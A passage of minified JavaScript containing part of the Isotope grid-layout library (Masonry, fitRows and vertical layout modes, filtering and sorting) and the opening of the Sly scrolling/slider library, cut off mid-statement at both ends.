i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype,o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return o.forEach(function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=Object.create(n),o.prototype.constructor=o,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");return i.compatOptions.fitWidth="isFitWidth",i.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0},i.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n,a=r&&1>r?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},i.prototype.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},i.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this._getColGroup(n),s=Math.min.apply(Math,o),r=o.indexOf(s),a={x:this.columnWidth*r,y:s},u=s+t.size.outerHeight,h=this.cols+1-o.length,d=0;h>d;d++)this.colYs[r+d]=u;return a},i.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},i.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),s=o?n.left:n.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?n.top:n.bottom)+i.outerHeight,l=a;u>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},i.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)o[s]||(n[s]=e.prototype[s]);var r=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,n,o,s,r,a){return e(t,i,n,o,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,n,o,s,r){function a(t,e){return function(i,n){for(var o=0;o<t.length;o++){var s=t[o],r=i.sortData[s],a=n.sortData[s];if(r>a||a>r){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var n=t[i];n.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?n.push(a):u||a.isHidden||o.push(a)}}return{matches:i,needReveal:n,needHide:o}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},l.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var n=t[i];n.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),n=i[0],o=n.match(/^\[(.+)\]$/),s=o&&o[1],r=e(s,n),a=d.sortDataParsers[i[1]];
return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=a(e,this.options.sortAscending);this.filteredItems.sort(i),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;o>i;i++)n=e[i],this.element.appendChild(n.element);var s=this._filter(e).matches;for(i=0;o>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;o>i;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,n=0;i&&i>n;n++){var s=e[n];o.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});
!function(Te,e,ke){"use strict";var xe,De,Ae,Ee="sly",qe=e.cancelAnimationFrame||e.cancelRequestAnimationFrame,Oe=e.requestAnimationFrame,Ne=Te(document),He="touchstart."+Ee+" mousedown."+Ee,Xe="mousemove."+Ee+" mouseup."+Ee,Ye="touchmove."+Ee+" touchend."+Ee,Me=(document.implementation.hasFeature("Event.wheel","3.0")?"wheel.":"mousewheel.")+Ee,je="click."+Ee,Fe="mousedown."+Ee,Le=["INPUT","SELECT","BUTTON","TEXTAREA"],Re=[],We=Math.abs,Ue=Math.sqrt,$e=Math.pow,Qe=Math.round,Ze=Math.max,Ge=Math.min,Je=0;function Ke(o,e,n){if(!(this instanceof Ke))return new Ke(o,e,n);var a,i,g=Te.extend({},Ke.defaults,e),l=this,m=at(o),c=Te(o),y=g.slidee?Te(g.slidee).eq(0):c.children().eq(0),w=0,I=0,b={start:0,center:0,end:0,cur:0,dest:0},P=Te(g.scrollBar).eq(0),z=P.children().eq(0),C=0,S=0,B={start:0,end:0,cur:0},T=Te(g.pagesBar),k=0,x=[],D=0,A=[],E={firstItem:0,lastItem:0,centerItem:0,activeItem:null,activePage:0},r=new rt(c[0]),s=new rt(y[0]),d=new rt(P[0]),u=new rt(z[0]),t="basic"===g.itemNav,q="forceCentered"===g.itemNav,O="centered"===g.itemNav||q,N=!m&&(t||O||q),f=g.scrollSource?Te(g.scrollSource):c,v=g.dragSource?Te(g.dragSource):c,h=Te(g.forward),p=Te(g.backward),H=Te(g.prev),X=Te(g.next),Y=Te(g.prevPage),M=Te(g.nextPage),j={},F={},L={},R={},W={released:1},U={last:0,delta:0,resetTime:200},$=0,Q=0,Z=0,G=0;function J(e){var t=x.length;if(b.old=Te.extend({},b),w=m?0:c[g.horizontal?"width":"height"](),C=P[g.horizontal?"width":"height"](),I=m?o:y[g.horizontal?"outerWidth":"outerHeight"](),x.length=0,b.start=0,b.end=Ze(I-w,0),N){A.length,D=y.children(g.itemSelector),A.length=0;var d,u=nt(y,g.horizontal?"paddingLeft":"paddingTop"),f=nt(y,g.horizontal?"paddingRight":"paddingBottom"),a="border-box"===Te(D).css("boxSizing"),v="none"!==D.css("float"),h=0,p=D.length-1;I=0,D.each(function(e,t){var a=Te(t),n=t.getBoundingClientRect(),i=Qe(g.horizontal?n.width||n.right-n.left:n.height||n.bottom-n.top),r=nt(a,g.horizontal?"marginLeft":"marginTop"),s=nt(a,g.horizontal?"marginRight":"marginBottom"),o=i+r+s,l=!r||!s,c={};c.el=t,c.size=l?i:o,c.half=c.size/2,c.start=I+(l?r:0),c.center=c.start-Qe(w/2-c.size/2),c.end=c.start-w+c.size,e||(I+=u),I+=o,g.horizontal||v||s&&r&&0<e&&(I-=Ge(r,s)),e===p&&(c.end+=f,I+=f,h=l?s:0),A.push(c),d=c}),y[0].style[g.horizontal?"width":"height"]=(a?I:I-u-f)+y.children().length+"px",I-=h,A.length?(b.start=A[0][q?"center":"start"],b.end=q?d.center:w<I?d.end:b.start):b.start=b.end=0}if(b.center=Qe(b.end/2+b.start/2),se(),z.length&&0<C&&(g.dynamicHandle?(S=it(S=b.start===b.end?C:Qe(C*w/I),g.minHandleSize,C),z[0].style[g.horizontal?"width":"height"]=S+"px"):S=z[g.horizontal?"outerWidth":"outerHeight"](),B.end=C-S,$||_()),!m&&0<w){var n=b.start,i="";if(N)Te.each(A,function(e,t){q?x.push(t.center):t.start+t.size>n&&n<=b.end&&(n=t.start,x.push(n),(n+=w)>b.end&&n<b.end+w&&x.push(b.end))});else for(;n-w<b.end;)x.push(n),n+=w;if(T[0]&&t!==x.length){for(var r=0;r<x.length;r++)i+=g.pageBuilder.call(l,r);(k=T.html(i).children()).eq(E.activePage).addClass(g.activeClass)}}if(E.slideeSize=I,E.frameSize=w,E.sbSize=C,E.handleSize=S,N){e&&null!=g.startAt&&(ie(g.startAt),l[O?"toCenter":"toStart"](g.startAt));var s=A[E.activeItem];K(O&&s?s.center:it(b.dest,b.start,b.end))}else e?null!=g.startAt&&K(g.startAt,1):K(it(b.dest,b.start,b.end));Be("load")}function K(e,t,a){if(N&&W.released&&!a){var n=re(e),i=e>b.start&&e<b.end;O?(i&&(e=A[n.centerItem].center),q&&g.activateMiddle&&ie(n.centerItem)):i&&(e=A[n.firstItem].start)}W.init&&W.slidee&&g.elasticBounds?e>b.end?e=b.end+(e-b.end)/6:e<b.start&&(e=b.start+(e-b.start)/6):e=it(e,b.start,b.end),L.start=+new Date,L.time=0,L.from=b.cur,L.to=e,L.delta=e-b.cur,L.tweesing=W.tweese||W.init&&!W.slidee,L.immediate=!L.tweesing&&(t||W.init&&W.slidee||!g.speed),W.tweese=0,e!==b.dest&&(b.dest=e,Be("change"),$||V()),de(),se(),oe(),k[0]&&F.page!==E.activePage&&(F.page=E.activePage,k.removeClass(g.activeClass).eq(E.activePage).addClass(g.activeClass),Be("activePage",F.page))}function V(){if(l.initialized){if(!$)return $=Oe(V),void(W.released&&Be("moveStart"));L.immediate?b.cur=L.to:L.tweesing?(L.tweeseDelta=L.to-b.cur,We(L.tweeseDelta)<.1?b.cur=L.to:b.cur+=L.tweeseDelta*(W.released?g.swingSpeed:g.syncSpeed)):(L.time=Ge(+new Date-L.start,g.speed),b.cur=L.from+L.delta*Te.easing[g.easing](L.time/g.speed,L.time,0,1,g.speed)),L.to===b.cur?(b.cur=L.to,W.tweese=$=0):$=Oe(V),Be("move"),m||(xe?y[0].style[xe]=De+(g.horizontal?"translateX":"translateY")+"("+-b.cur+"px)":y[0].style[g.horizontal?"left":"top"]=-Qe(b.cur)+"px"),!$&&W.released&&Be("moveEnd"),_()}}function _(){z.length&&(B.cur=b.start===b.end?0:((W.init&&!W.slidee?b.dest:b.cur)-b.start)/(b.end-b.start)*B.end,B.cur=it(Qe(B.cur),B.start,B.end),F.hPos!==B.cur&&(F.hPos=B.cur,xe?z[0].style[xe]=De+(g.horizontal?"translateX":"translateY")+"("+B.cur+"px)":z[0].style[g.horizontal?"left":"top"]=B.cur+"px"))}function ee(){R.speed&&b.cur!==(0<R.speed?b.end:b.start)||l.stop(),G=W.init?Oe(ee):0,R.now=+new Date,R.pos=b.cur+(R.now-R.lastTime)/1e3*R.speed,K(W.init?R.pos:Qe(R.pos)),W.init||b.cur!==b.dest||Be("moveEnd"),R.lastTime=R.now}function te(e,t,a){if("boolean"===Ve(t)&&(a=t,t=ke),t===ke)K(b[e],a);else{if(O&&"center"!==e)return;var n=l.getPos(t);n&&K(n[e],a,!O)}}function ae(e){return null!=e?at(e)?0<=e&&e<A.length?e:-1:D.index(e):-1}function ne(e){return ae(at(e)&&e<0?e+A.length:e)}function ie(e,t){var a=ae(e);return!(!N||a<0)&&((F.active!==a||t)&&(D.eq(E.activeItem).removeClass(g.activeClass),D.eq(a).addClass(g.activeClass),F.active=E.activeItem=a,oe(),Be("active",a)),a)}function re(e){e=it(at(e)?e:b.dest,b.start,b.end);var t={},a=q?0:w/2;if(!m)for(var n=0,i=x.length;n<i;n++){if(e>=b.end||n===x.length-1){t.activePage=x.length-1;break}if(e<=x[n]+a){t.activePage=n;break}}if(N){for(var r=!1,s=!1,o=!1,l=0,c=A.length;l<c;l++)if(!1===r&&e<=A[l].start+A[l].half&&(r=l),!1===o&&e<=A[l].center+A[l].half&&(o=l),l===c-1||e<=A[l].end+A[l].half){s=l;break}t.firstItem=at(r)?r:0,t.centerItem=at(o)?o:t.firstItem,t.lastItem=at(s)?s:t.centerItem}return t}function se(e){Te.extend(E,re(e))}function oe(){var e=b.dest<=b.start,t=b.dest>=b.end,a=(e?1:0)|(t?2:0);if(F.slideePosState!==a&&(F.slideePosState=a,Y.is("button,input")&&Y.prop("disabled",e),M.is("button,input")&&M.prop("disabled",t),Y.add(p)[e?"addClass":"removeClass"](g.disabledClass),M.add(h)[t?"addClass":"removeClass"](g.disabledClass)),F.fwdbwdState!==a&&W.released&&(F.fwdbwdState=a,p.is("button,input")&&p.prop("disabled",e),h.is("button,input")&&h.prop("disabled",t)),N&&null!=E.activeItem){var n=0===E.activeItem,i=E.activeItem>=A.length-1,r=(n?1:0)|(i?2:0);F.itemsButtonState!==r&&(F.itemsButtonState=r,H.is("button,input")&&H.prop("disabled",n),X.is("button,input")&&X.prop("disabled",i),H[n?"addClass":"removeClass"](g.disabledClass),X[i?"addClass":"removeClass"](g.disabledClass))}}function le(e,t,a){if(e=ne(e),t=ne(t),-1<e&&-1<t&&e!==t&&(!a||t!==e-1)&&(a||t!==e+1)){D.eq(e)[a?"insertAfter":"insertBefore"](A[t].el);var n=e<t?e:a?t:t-1,i=t<e?e:a?t+1:t,r=t<e;null!=E.activeItem&&(e===E.activeItem?F.active=E.activeItem=a?r?t+1:t:r?t:t-1:E.activeItem>n&&E.activeItem<i&&(F.active=E.activeItem+=r?1:-1)),J()}}function ce(e,t){for(var a=0,n=j[e].length;a<n;a++)if(j[e][a]===t)return a;return-1}function de(){W.released&&!l.isPaused&&l.resume()}function ue(e){return Qe(it(e,B.start,B.end)/B.end*(b.end-b.start))+b.start}function fe(){W.history[0]=W.history[1],W.history[1]=W.history[2],W.history[2]=W.history[3],W.history[3]=W.delta}function ve(e){W.released=0,W.source=e,W.slidee="slidee"===e}function he(e){var t="touchstart"===e.type,a=e.data.source,n="slidee"===a;W.init||!t&&me(e.target)||("handle"!==a||g.dragHandle&&B.start!==B.end)&&(n&&!(t?g.touchDragging:g.mouseDragging&&e.which<2)||(t||_e(e),ve(a),W.init=0,W.$source=Te(e.target),W.touch=t,W.pointer=t?e.originalEvent.touches[0]:e,W.initX=W.pointer.pageX,W.initY=W.pointer.pageY,W.initPos=n?b.cur:B.cur,W.start=+new Date,W.time=0,W.path=0,W.delta=0,W.locked=0,W.history=[0,0,0,0],W.pathToLock=n?t?30:10:0,Ne.on(t?Ye:Xe,pe),l.pause(1),(n?y:z).addClass(g.draggedClass),Be("moveStart"),n&&(Q=setInterval(fe,10))))}function pe(e){if(W.released="mouseup"===e.type||"touchend"===e.type,W.pointer=W.touch?e.originalEvent[W.released?"changedTouches":"touches"][0]:e,W.pathX=W.pointer.pageX-W.initX,W.pathY=W.pointer.pageY-W.initY,W.path=Ue($e(W.pathX,2)+$e(W.pathY,2)),W.delta=g.horizontal?W.pathX:W.pathY,W.released||!(W.path<1)){if(!W.init){if(W.path<g.dragThreshold)return W.released?ge():ke;if(!(g.horizontal?We(W.pathX)>We(W.pathY):We(W.pathX)<We(W.pathY)))return ge();W.init=1}_e(e),!W.locked&&W.path>W.pathToLock&&W.slidee&&(W.locked=1,W.$source.on(je,et)),W.released&&(ge(),g.releaseSwing&&W.slidee&&(W.swing=(W.delta-W.history[0])/40*300,W.delta+=W.swing,W.tweese=10<We(W.swing))),K(W.slidee?Qe(W.initPos-W.delta):ue(W.initPos+W.delta))}}function ge(){clearInterval(Q),W.released=!0,Ne.off(W.touch?Ye:Xe,pe),(W.slidee?y:z).removeClass(g.draggedClass),setTimeout(function(){W.$source.off(je,et)}),b.cur===b.dest&&W.init&&Be("moveEnd"),l.resume(1),W.init=0}function me(e){return~Te.inArray(e.nodeName,Le)||Te(e).is(g.interactive)}function ye(){l.stop(),Ne.off("mouseup",ye)}function we(e){switch(_e(e),this){case h[0]:case p[0]:l.moveBy(h.is(this)?g.moveBy:-g.moveBy),Ne.on("mouseup",ye);break;case H[0]:l.prev();break;case X[0]:l.next();break;case Y[0]:l.prevPage();break;case M[0]:l.nextPage()}}function Ie(e){e.originalEvent[Ee]=l;var t=+new Date;if(Je+g.scrollHijack>t&&f[0]!==document&&f[0]!==window)Je=t;else if(g.scrollBy&&b.start!==b.end){var a,n=(a=e.originalEvent,U.curDelta=(g.horizontal?a.deltaY||a.deltaX:a.deltaY)||-a.wheelDelta,U.curDelta/=1===a.deltaMode?3:100,N?(Ae=+new Date,U.last<Ae-U.resetTime&&(U.delta=0),U.last=Ae,U.delta+=U.curDelta,We(U.delta)<1?U.finalDelta=0:(U.finalDelta=Qe(U.delta/1),U.delta%=1),U.finalDelta):U.curDelta);(g.scrollTrap||0<n&&b.dest<b.end||n<0&&b.dest>b.start)&&_e(e,1),l.slideBy(g.scrollBy*n)}}function be(e){g.clickBar&&e.target===P[0]&&(_e(e),K(ue((g.horizontal?e.pageX-P.offset().left:e.pageY-P.offset().top)-S/2)))}function Pe(e){if(g.keyboardNavBy)switch(e.which){case g.horizontal?37:38:_e(e),l["pages"===g.keyboardNavBy?"prevPage":"prev"]();break;case g.horizontal?39:40:_e(e),l["pages"===g.keyboardNavBy?"nextPage":"next"]()}}function ze(e){me(this)?e.originalEvent[Ee+"ignore"]=!0:this.parentNode!==y[0]||e.originalEvent[Ee+"ignore"]||l.activate(this)}function Ce(){this.parentNode===T[0]&&l.activatePage(k.index(this))}function Se(e){g.pauseOnHover&&l["mouseenter"===e.type?"pause":"resume"](2)}function Be(e,t){if(j[e]){for(i=j[e].length,Re.length=0,a=0;a<i;a++)Re.push(j[e][a]);for(a=0;a<i;a++)Re[a].call(l,e,t)}}m||(o=c[0]),l.initialized=0,l.frame=o,l.slidee=y[0],l.pos=b,l.rel=E,l.items=A,l.pages=x,l.isPaused=0,l.options=g,l.dragging=W,l.reload=function(){J()},l.getPos=function(e){if(N){var t=ae(e);return-1!==t&&A[t]}var a=y.find(e).eq(0);if(a[0]){var n=g.horizontal?a.offset().left-y.offset().left:a.offset().top-y.offset().top,i=a[g.horizontal?"outerWidth":"outerHeight"]();return{start:n,center:n-w/2+i/2,end:n-w+i,size:i}}return!1},l.moveBy=function(e){R.speed=e,!W.init&&R.speed&&b.cur!==(0<R.speed?b.end:b.start)&&(R.lastTime=+new Date,R.startPos=b.cur,ve("button"),W.init=1,Be("moveStart"),qe(G),ee())},l.stop=function(){"button"===W.source&&(W.init=0,W.released=1)},l.prev=function(){l.activate(null==E.activeItem?0:E.activeItem-1)},l.next=function(){l.activate(null==E.activeItem?0:E.activeItem+1)},l.prevPage=function(){l.activatePage(E.activePage-1)},l.nextPage=function(){l.activatePage(E.activePage+1)},l.slideBy=function(e,t){e&&(N?l[O?"toCenter":"toStart"](it((O?E.centerItem:E.firstItem)+g.scrollBy*e,0,A.length)):K(b.dest+e,t))},l.slideTo=function(e,t){K(e,t)},l.toStart=function(e,t){te("start",e,t)},l.toEnd=function(e,t){te("end",e,t)},l.toCenter=function(e,t){te("center",e,t)},l.getIndex=ae,l.activate=function(e,t){var a=ie(e);g.smart&&!1!==a&&(O?l.toCenter(a,t):a>=E.lastItem?l.toStart(a,t):a<=E.firstItem?l.toEnd(a,t):de())},l.activatePage=function(e,t){at(e)&&K(x[it(e,0,x.length-1)],t)},l.resume=function(e){g.cycleBy&&g.cycleInterval&&("items"!==g.cycleBy||A[0]&&null!=E.activeItem)&&!(e<l.isPaused)&&(l.isPaused=0,Z?Z=clearTimeout(Z):Be("resume"),Z=setTimeout(function(){switch(Be("cycle"),g.cycleBy){case"items":l.activate(E.activeItem>=A.length-1?0:E.activeItem+1);break;case"pages":l.activatePage(E.activePage>=x.length-1?0:E.activePage+1)}},g.cycleInterval))},l.pause=function(e){e<l.isPaused||(l.isPaused=e||100,Z&&(Z=clearTimeout(Z),Be("pause")))},l.toggle=function(){l[Z?"pause":"resume"]()},l.set=function(e,t){Te.isPlainObject(e)?Te.extend(g,e):g.hasOwnProperty(e)&&(g[e]=t)},l.add=function(e,t){var a=Te(e);N?(null==t||!A[0]||t>=A.length?a.appendTo(y):A.length&&a.insertBefore(A[t].el),null!=E.activeItem&&t<=E.activeItem&&(F.active=E.activeItem+=a.length)):y.append(a),J()},l.remove=function(e){if(N){var t=ne(e);if(-1<t){D.eq(t).remove();var a=t===E.activeItem;null!=E.activeItem&&t<E.activeItem&&(F.active=--E.activeItem),J(),a&&(F.active=null,l.activate(E.activeItem))}}else Te(e).remove(),J()},l.moveAfter=function(e,t){le(e,t,1)},l.moveBefore=function(e,t){le(e,t)},l.on=function(e,t){if("object"===Ve(e))for(var a in e)e.hasOwnProperty(a)&&l.on(a,e[a]);else if("function"===Ve(t))for(var n=e.split(" "),i=0,r=n.length;i<r;i++)j[n[i]]=j[n[i]]||[],-1===ce(n[i],t)&&j[n[i]].push(t);else if("array"===Ve(t))for(var s=0,o=t.length;s<o;s++)l.on(e,t[s])},l.one=function(t,a){l.on(t,function e(){a.apply(l,arguments),l.off(t,e)})},l.off=function(e,t){if(t instanceof Array)for(var a=0,n=t.length;a<n;a++)l.off(e,t[a]);else for(var i=e.split(" "),r=0,s=i.length;r<s;r++)if(j[i[r]]=j[i[r]]||[],null==t)j[i[r]].length=0;else{var o=ce(i[r],t);-1!==o&&j[i[r]].splice(o,1)}},l.destroy=function(){return Ke.removeInstance(o),f.add(z).add(P).add(T).add(h).add(p).add(H).add(X).add(Y).add(M).off("."+Ee),Ne.off("keydown",Pe),H.add(X).add(Y).add(M).removeClass(g.disabledClass),D&&null!=E.activeItem&&D.eq(E.activeItem).removeClass(g.activeClass),T.empty(),m||(c.off("."+Ee),r.restore(),s.restore(),d.restore(),u.restore(),Te.removeData(o,Ee)),A.length=x.length=0,F={},l.initialized=0,l},l.init=function(){if(!l.initialized){if(Ke.getInstance(o))throw new Error("There is already a Sly instance on this element");Ke.storeInstance(o,l),l.on(n);var e=["overflow","position"],t=["position","webkitTransform","msTransform","transform","left","top","width","height"];r.save.apply(r,e),d.save.apply(d,e),s.save.apply(s,t),u.save.apply(u,t);var a=z;return 